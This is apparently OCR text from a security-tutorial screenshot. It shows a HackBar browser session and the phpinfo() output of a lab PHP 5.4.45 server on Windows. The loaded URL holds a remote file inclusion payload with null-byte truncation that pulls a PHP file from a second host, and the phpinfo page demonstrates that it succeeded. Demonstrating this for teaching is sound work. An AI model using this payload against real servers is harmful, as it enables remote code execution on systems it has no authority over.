 phpinfo()
192.168.10.150/1.php/?name=http://192.168.10.50/1.php%00
PHP Version 5.4.45
php
System Windows NT DESKTOP-OD2JG4H 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded C:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.10.150/1.php/?name=http://192.168.10.50/1.php%00
Split URL
Execute
Post data Referer User Agent Cookies Clear All
FREEBUF